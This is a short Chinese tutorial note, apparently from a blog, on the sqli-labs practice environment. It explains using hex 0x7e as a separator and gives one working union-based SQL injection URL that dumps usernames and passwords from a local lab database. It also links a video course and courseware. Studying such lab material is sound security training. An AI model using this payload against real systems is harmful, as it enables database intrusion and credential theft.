
波浪线用16进制表示,不推荐用单引号,如下:
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--
参考
B站视频:https://www.bilibili.com/video/BV1e441127Rd?p=4
课件:https://github.com/crow821/crowsec/tree/master/sqli-labs%E5%9F%BA%E7%A1%80%E6%95%99%E7%A8%8B


 浙公网安备 33010602011771号
浙公网安备 33010602011771号